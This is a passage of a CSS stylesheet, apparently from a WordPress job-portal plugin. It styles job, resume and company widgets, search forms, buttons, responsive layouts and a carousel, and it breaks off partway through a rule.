.wjportal-main-up-wrapper .wjportal-form-map {width: 600px;max-width: 100%;}
.wjportal-job-applied-actions-btn-wrp input#send,
.wjportal-main-up-wrapper input.wjportal-visitor-msg-btn,
.wjportal-main-up-wrapper .wjportal-form-btn-wrp input#save, .wjportal-main-up-wrapper input#save-comments {background-color: var(--wpjp-primary-color);color: #fff;border: 1px solid var(--wpjp-primary-color);border-radius: 8px;padding: 10px 15px;font-size: var(--wpjp-body-font-size);font-weight: 600;cursor: pointer;transition: all 0.2s ease;display:inline-flex;align-items: center;gap: 8px;text-transform: none;line-height: inherit;}

.wjportal-job-applied-actions-btn-wrp input#send:hover,
.wjportal-main-up-wrapper input.wjportal-visitor-msg-btn:hover,
.wjportal-main-up-wrapper .wjportal-form-btn-wrp input#save:hover, .wjportal-main-up-wrapper input#save-comments:hover {background-color: var(--wpjp-secondary-color);border: 1px solid var(--wpjp-secondary-color);color: #fff;text-decoration: none;}
.wjportal-featured-tag-icon-wrp .featurednew-onhover.wjportal-featured-hover-wrp{margin-left: 10px;}

@media (max-width: 1750px) {
    .wjportal-main-up-wrapper {
        max-width: 1250px !important;
    }
}

@media (max-width: 1550px) {
    .wjportal-main-up-wrapper {
        max-width: 1200px !important;
    }
}

@media (max-width: 1280px) {
    .wjportal-main-up-wrapper {
        max-width: 1080px !important;
    }
}
@media (max-width: 1080px) {
    div.wjportal-cp-content-mainwrp{
        flex-wrap: wrap;
    }
}



/* job widget css  */
/* job widget css  */
/* job widget css  */
/* job widget css  */
.wjportal-form-horizontal .wjportal-form-row {
    display: inline-block;
    vertical-align: top;
}
.wjportal-form-responsive {
    display: flex;
    flex-wrap: wrap;
}
.wjportal-form-btn-row {
    text-align: center;
}
.wjportal-form-btn i {
    font-size: 16px;
}
div.wjportal-search-mod form.wjportal-form div.wjportal-form-btn-row button {float: left;padding: 7px;text-align: center;width: calc(50% - 3px);}
div.wjportal-search-mod form.wjportal-form div.wjportal-form-row div.wjportal-form-val{
    padding-right: 5px;
}


div.wjportal-search-mod form.wjportal-form div.wjportal-form-btn-row .wjportal-form-tit{
    margin-bottom: 7px;
}

/* new job listing widget  */
.wpjobportal-job-widget-multi-style-wrapper {
    display: inline-block;
    width: 100%;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-cols-1 .wpjobportal-job-box { width: 100%; }
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-cols-2 .wpjobportal-job-box { width: calc(50% - 20px); margin: 10px;padding: 15px 0;}
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-cols-3 .wpjobportal-job-box { width: calc(33.3% - 20px); margin: 10px;padding: 15px 0;}
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-cols-4 .wpjobportal-job-box { width: calc(25% - 20px); margin: 10px;padding: 10px 0;}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-job-box { padding-bottom: 0px;}


.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-box{
    padding-bottom: 0px;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-title a{
    text-decoration: none;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-row {
    float: left;
    width: 100%;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-box {
    float: left;
    margin-bottom: 15px;
    padding: 10px;
    box-sizing: border-box;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-job-box {
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-box {
    width: 100%;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-title{
    margin: 0px 20px 10px;
    padding: 10px 0;
    font-size: 22px;
}
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-company{
    margin-bottom: 7px;
}


.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-box {
}


.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-details{
    width: 100%;
    text-align: center;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-details .wpjobportal-job-meta-col{
    font-size: 14px;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-logo{
    width: 100%;
    text-align: center;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-logo a,
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-logo a img{
    display: inline-block;
}



.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-logo {
    float: left;
    margin-right: 15px;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-logo img {
    display: block;
    border-radius: 4px;
}


.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-logo a {
    padding: 7px;
    display: inline-block;
    border-radius: 50%;
    overflow: hidden;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-logo img {
    display: inline-block;
    height: 90px;
    width: 90px;
    max-width: 100%;
    border-radius: 50%;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-job-logo a {
    padding: 7px;
    display: inline-block;
    border-radius: 50%;
    overflow: hidden;
    margin-left: 15px;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-job-logo img {
    display: inline-block;
    
    max-width: 100%;
    border-radius: 50%;
}



.wpjobportal-companies-list-row .wpjobportal-companies-list-col-logo a {
    padding: 5px;
    display: inline-block;
    overflow: hidden;
    margin-left: 15px;
}

.wpjobportal-companies-list-row .wpjobportal-companies-list-col-logo a img {
    display: inline-block;
    height: 90px;
    width: 90px;
    max-width: 100%;
}

.wpjobportal-company-box .wpjobportal-company-logo a {
    padding: 5px;
    display: inline-block;
    overflow: hidden;
    margin-top: 10px;
}

.wpjobportal-company-box .wpjobportal-company-logo a img {
    display: inline-block;
    height: 90px;
    width: 90px;
    max-width: 100%;
}





.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-logo a {
    padding: 7px;
    display: inline-block;
    overflow: hidden;
}

/* view all jobs button  */
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-view-all-jb-button{
    display: inline-block;
    width: calc(100% - 20px) ;
    padding: 12px;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
    margin:15px 10px 10px;
}


/* view job button  */ 
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-view-jb-button{
    display: inline-block;
    width: 100%;
    padding: 15px;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
}

/* view company button  */ 
.wpjobportal-company-box .wpjobportal-company-grid-view-company-button{
    display: inline-block;
    width: 100%;
    padding: 15px;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
}


.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-logo img {
    display: inline-block;
    
    max-width: 100%;
}


.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-details {
    overflow: hidden;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-title {
    font-size: 18px;
    font-weight: bold;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-title {
    font-size: 22px;
    font-weight: bold;
}


.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-company{
    font-size: 16px;
    font-weight: 500;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-company,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-location,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-job_type,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-job_category,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-salary,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-careerlevel,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-stoppublishing,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-posted {
    margin-top: 4px;
}


.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-job_type .wjportal-job-type{
    color:#fff !important;
    padding: 3px 10px;
    display: inline-block;
    border-radius: 3px;
    width: auto;
}


.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-job_type .wjportal-job-type{
    color:#fff !important;
    padding: 3px 10px;
    display: inline-block;
    border-radius: 3px;
    width: auto;
}


/*
.wpjobportal-layout-card .wpjobportal-job-meta-col .wpjobportal-job-widget-detail-field-data {
    padding:5px 10px;
    margin-bottom: 10px;
    margin-top: 0px;
    float: left;
    border:1px solid #ddd;
    margin-right: 4px;
}

*/
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-job-company{
margin-bottom: 10px;
}

.wpjobportal-layout-grid .wpjobportal-job-meta-col .wpjobportal-job-widget-detail-field-data:last-of-type {
    /* Your styles here */
    padding: 10px;
    margin-bottom: 0px;
    margin-top: 10px;
}

.wpjobportal-company-box .wpjobportal-company-details .wpjobportal-company-field:last-of-type {
    /* Your styles here */
    padding: 10px;
    margin-bottom: 0px;
    margin-top: 10px;
}


.wpjobportal-layout-card .wpjobportal-job-meta-col .wpjobportal-job-widget-detail-field-data:last-of-type {
    margin-bottom: 10px;
}


.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 6px;
    font-size: 14px;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-col > div {
    margin-top: 4px;
    font-size: 14px;
    padding: 4px 0;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-row > div {
    display: flex;
    align-items: center;
    gap: 4px;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-row i,
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-col i {
    min-width: 16px;
}


/* resume widget wordpress  */
/* Resume widget - matching job widget styling */
.wpjobportal-resume-widget-multi-style-wrapper {
    display: inline-block;
    width: 100%;
}

/* Column layouts */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-cols-1 .wpjobportal-resume-box { width: 100%; }
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-cols-2 .wpjobportal-resume-box { width: calc(50% - 20px); margin: 10px; padding: 15px 0;}
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-cols-3 .wpjobportal-resume-box { width: calc(33.3% - 20px); margin: 10px; padding: 15px 0;}
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-cols-4 .wpjobportal-resume-box { width: calc(25% - 20px); margin: 10px; padding: 10px 0;}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-box { 
    padding-bottom: 0px;
}
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-box {
    padding-bottom: 0px;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-row {
    float: left;
    width: 100%;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-box {
    float: left;
    margin-bottom: 15px;
    padding: 10px;
    box-sizing: border-box;
}

/* Card layout */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-box {
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* List layout */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-box {
    width: 100%;
}

/* Grid layout adjustments */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-name {
    margin: 0px 20px 0px;
    padding: 5px 0;
    font-size: 22px;
}
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-title {
    margin-bottom: 10px;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-details {
    width: 100%;
    text-align: center;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-meta-col {
    font-size: 14px;
}

/* Photo styling */

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-photo {
    float: left;
    margin-right: 15px;
}
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-photo {
    width: 100%;
    text-align: center;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-photo img {
    display: block;
    border-radius: 4px;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-name a{
    text-decoration: none;
}

/* Layout-specific photo styles */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-photo a {
    padding: 5px;
    display: inline-block;
    overflow: hidden;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-photo img {
    display: inline-block;
    max-width: 100%;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-photo a {
    padding: 7px;
    display: inline-block;
    overflow: hidden;
    margin-left: 15px;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-photo img {
    display: inline-block;
    max-width: 100%;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-photo a {
    padding: 7px;
    display: inline-block;
    overflow: hidden;
    border-radius: 50%;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-photo img {
    display: inline-block;
    max-width: 100%;
    border-radius: 50%;
}

/* Details section */
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-details {
    overflow: hidden;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-name {
    font-size: 18px;
    font-weight: bold;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-name {
    font-size: 20px;
    margin-bottom: 5px;
    
}


.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-name {
    font-size: 22px;
    font-weight: bold;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-title {
    font-size: 16px;
    font-weight: 500;
}

/* Meta information */
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-title,
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-location,
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-experience,
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-education,
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-salary {
    
}

/* Meta row styling */
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 6px;
    font-size: 14px;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-col > div {
    margin-top: 4px;
    font-size: 14px;
    padding: 4px 0;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-row > div {
    display: flex;
    align-items: center;
    gap: 4px;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-row i,
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-col i {
    min-width: 16px;
}

/* View buttons */
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-view-all-button {
    display: inline-block;
    width: calc(100% - 20px);
    padding: 12px;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
    margin: 15px 10px 10px;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-view-button {
    display: inline-block;
    width: 100%;
    padding: 12px 15px;
    text-align: center;
    text-decoration: none;
    font-size: 16px;
}

/* Card layout adjustments */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-title {
    margin-bottom: 10px;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-meta-col .wpjobportal-resume-widget-detail-field-data:last-of-type {
    padding: 10px;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-widget-entity-view-button-wrap{
    background:#f5f5f5;
}

.wpjobportal-layout-grid  .wpjobportal-widget-entity-view-button-wrap{
    background:#f5f5f5;
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-box{
    overflow: hidden;
}

.wpjobportal-layout-grid  .wpjobportal-job-box{
    overflow: hidden;
}



.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-meta-col .wpjobportal-resume-widget-detail-field-data:last-of-type {
    margin-bottom: 10px;
}

/* company widget  */
/* Main wrapper */
.wpjobportal-companies-widget-wrapper {
    display: inline-block;
    width: 100% ;
}

/* Module heading */
.wpjobportal-companies-widget-wrapper .wjportal-mod-heading {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    padding-bottom: 8px;
    border-bottom: 2px solid #0073aa;
}

/* Grid layout columns */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-box { width: 100%; }
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-2 .wpjobportal-company-box { width: calc(50% - 20px); margin: 10px ;}
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-3 .wpjobportal-company-box { width: calc(33.3% - 20px); margin: 10px;}
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-4 .wpjobportal-company-box { width: calc(25% - 20px); margin: 10px;}

/* Company box - shared styles */
.wpjobportal-companies-grid-wrapper .wpjobportal-company-box,
.wpjobportal-companies-list-row {
    float: left;
    background: #fff;
    margin-bottom: 15px;
    padding: 15px 0 0 ;
    box-sizing: border-box;
/*    transition: all 0.3s ease;*/
}

/* Grid layout specific styles */
.wpjobportal-companies-grid-wrapper .wpjobportal-company-box {
    text-align: center;
    border-radius: 4px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-logo {
    margin-bottom: 10px;
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-logo img {
    display: inline-block;
    border-radius: 4px;
    max-width: 100%;
    height: auto;
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-title {
    margin-bottom: 10px;
    padding: 10px;
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-title a {
    font-size: 22px;
    font-weight: bold;
    text-decoration: none;
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-details {
    margin-top: 10px;
    font-size: 15px;
}

/* List layout specific styles */


.wpjobportal-companies-list-row {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 15px;
  flex-wrap:wrap;
}

.wpjobportal-companies-list-row .wpjobportal-companies-list-col-logo {
    flex: 0 0 auto;
    padding-right: 15px;
}

.wpjobportal-companies-list-row  .wpjobportal-companies-list-col-logo img {
    display: block;
    border-radius: 4px;
    max-width: 100%;
    height: auto;
}

.wpjobportal-companies-list-row  .wpjobportal-companies-list-col-title {
    flex: 2 0 0;
    padding-right: 15px;
}



.wpjobportal-companies-list-row  .wpjobportal-companies-list-col-title a {
    font-size: 22px;
    font-weight: bold;
    text-decoration: none;
}

.wpjobportal-companies-list-row  .wpjobportal-companies-list-col-category,
.wpjobportal-companies-list-row  .wpjobportal-companies-list-col-location,
.wpjobportal-companies-list-row  .wpjobportal-companies-list-col-posted {
    flex: 1 0 0;
    padding-right: 15px;
    font-size: 14px;
}
/*
.wpjobportal-companies-grid-wrapper .wpjobportal-company-box .wpjobportal-company-field.wpjobportal-company-posted{
    margin-top: -10px;
}*/

/* Field styles - shared between layouts */


.wpjobportal-companies-list-row .wpjobportal-company-field{
    margin-left: 15px;
    font-size: 14px;
}

.wpjobportal-company-field {
    margin-top: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
}



/* Icons */
.wpjobportal-company-field i {
    min-width: 16px;
}

.wpjobportal-companies-list-copmany-detail-wrap{
    display: flex;
    gap: 40px;
}

/* Hover effects */
.wpjobportal-companies-widget-company-row{
    display: inline-block;
    width: 100%;
}

div.wjportal-search-mod form.wjportal-form div.wjportal-form-btn-row.wpjobportal-search-btn-full-width button {width: 100%;}

#wpjobportal-input-city{
    background: none !important;
    border: none !important;
}

/* widget carosel  */
.wpjobportal-slick-nav-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px;
    margin-top: 20px;
    position: relative; /* Add this */
}

.wpjobportal-slick-nav-wrapper .slick-prev,
.wpjobportal-slick-nav-wrapper .slick-next {
    position: static;
    transform: none; /* Remove any transforms */
    width: auto; /* Allow buttons to size naturally */
    height: auto; /* Allow buttons to size naturally */
}

.wpjobportal-slick-nav-wrapper .slick-dots {
    display: flex !important;
    align-items: center; /* Vertically center dots */
    gap: 10px; /* Replace margin with gap for consistent spacing */
    padding: 0;
    margin: 0; /* Remove default margins */
    list-style: none;
    height: 100%; /* Take full height of wrapper */
}

.wpjobportal-slick-nav-wrapper .slick-dots li {
    margin: 0; /* Remove individual margins */
    display: flex;
    align-items: center;
}

.wpjobportal-slick-nav-wrapper .slick-dots button {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: #ccc;
    border: none;
    cursor: pointer;
    text-indent: -9999px; /* Hide text */
    overflow: hidden;
    padding: 0; /* Remove padding */
}
/* Responsive styles */
@media screen and (max-width: 768px) {
    .wpjobportal-companies-grid-wrapper .wpjobportal-company-box,
    .wpjobportal-companies-list-header,
    .wpjobportal-companies-list-row {
        width: 100% !important;
        margin: 10px 0 !important;
    }

    .wpjobportal-companies-list-header {
        display: none;
    }

    .wpjobportal-companies-list-row {
        flex-wrap: wrap;
        padding: 15px;
    }

    .wpjobportal-companies-list-col-logo {
        width: 100%;
        text-align: center;
        margin-bottom: 10px;
        padding-right: 0;
    }

    .wpjobportal-companies-list-col-title,
    .wpjobportal-companies-list-col-category,
    .wpjobportal-companies-list-col-location,
    .wpjobportal-companies-list-col-posted {
        flex: 1 0 100%;
        padding: 5px 0;
    }

    .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-box {
        width: 100% !important;
        margin: 10px 0;
    }

    .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-box {
        width: 100% !important;
        margin: 10px 0;
    }
}

/* color css from old   */
/* color css from old   */

/* --- Resume Widget Styles --- */
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-box {
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-card-background);
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-box {
    border-bottom: 1px solid var(--wpjp-border-color);
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-name a {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-name a:hover {
    color: var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-title a {
    color: var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-title a:hover {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-row {
    color: var(--wpjp-body-font-color);
}


/* --- Job Widget Styles --- */
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-box {
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-card-background);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-box {
    border-bottom: 1px solid var(--wpjp-border-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-box {
    border: 1px solid var(--wpjp-border-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-job-box {
    border: 1px solid var(--wpjp-border-color);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-title a {
    color: var(--wpjp-primary-color);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-title a:hover {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-company a {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-company a:hover {
    color: var(--wpjp-primary-color);
}

/* Grid Specific CSS */
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-title a {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-title a:hover {
    color: var(--wpjp-primary-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-company a {
    color: var(--wpjp-primary-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-company a:hover {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-row {
    color: var(--wpjp-body-font-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-box {
    background: var(--wpjp-card-background);
}


/* --- Companies Widget Styles --- */
.wpjobportal-companies-grid-wrapper .wpjobportal-company-box,
.wpjobportal-companies-list-row {
    border: 1px solid var(--wpjp-border-color);
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-card-background);
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-title a {
    color: var(--wpjp-primary-color);
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-title a:hover {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-companies-list-col-title a {
    color: var(--wpjp-primary-color);
}

.wpjobportal-companies-list-col-title a:hover {
    color: var(--wpjp-secondary-color);
}

.wpjobportal-company-field {
    color: var(--wpjp-body-font-color);
}


/* --- Footer Specific Styles --- */
#footer .wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-box {
    border-left-color: var(--wpjp-primary-color);
}

#footer .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-box {
    border: 1px solid var(--wpjp-border-color);
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-card-background);
}

#footer .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-name a {
    color: var(--wpjp-secondary-color);
}

#footer .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-name a:hover {
    color: var(--wpjp-primary-color);
}

#footer .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-title a {
    color: var(--wpjp-primary-color);
}

#footer .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-title a:hover {
    color: var(--wpjp-secondary-color);
}

#footer .wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-meta-row {
    color: var(--wpjp-body-font-color);
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-resume-photo a {
    border: 2px solid var(--wpjp-primary-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list .wpjobportal-job-box {
    border-left-color: var(--wpjp-primary-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-box {
    border: 1px solid var(--wpjp-border-color);
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-card-background);
}

#footer .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-title a {
    color: var(--wpjp-primary-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-title a:hover {
    color: var(--wpjp-secondary-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-company a {
    color: var(--wpjp-secondary-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-company a:hover {
    color: var(--wpjp-primary-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-meta-row {
    color: var(--wpjp-body-font-color);
}

#footer .wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-box {
    background: var(--wpjp-background-color);
}

#footer .wpjobportal-companies-grid-wrapper .wpjobportal-company-box,
.wpjobportal-companies-list-row {
    border: 1px solid var(--wpjp-border-color);
    color: var(--wpjp-body-font-color);
    background: var(--wpjp-card-background);
}

#footer .wpjobportal-companies-grid-wrapper .wpjobportal-company-title a {
    color: var(--wpjp-primary-color);
}

#footer .wpjobportal-companies-grid-wrapper .wpjobportal-company-title a:hover {
    color: var(--wpjp-secondary-color);
}

#footer .wpjobportal-companies-widget-wrapper .wpjobportal-companies-list-col-title a {
    color: var(--wpjp-primary-color);
}

#footer .wpjobportal-companies-widget-wrapper .wpjobportal-companies-list-col-title a:hover {
    color: var(--wpjp-secondary-color);
}

#footer .wpjobportal-company-field {
    color: var(--wpjp-body-font-color);
}


/* --- Buttons & Forms --- */
div.wjportal-search-mod form.wjportal-form div.wjportal-form-btn-row button {
    background: var(--wpjp-primary-color);
    color: #fff;
}

div.wjportal-search-mod form.wjportal-form div.wjportal-form-btn-row button:hover {
    background: var(--wpjp-secondary-color);
}


/* --- Slick Slider --- */
.wpjobportal-slick-nav-wrapper .slick-next {
    background: var(--wpjp-primary-color);
    color: #fff;
    border-color: var(--wpjp-primary-color);
}

.wpjobportal-slick-nav-wrapper .slick-next:hover {
    background: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);
}
.wpjobportal-slick-nav-wrapper .slick-next:focus {
    background: var(--wpjp-primary-color);
    color: #fff;
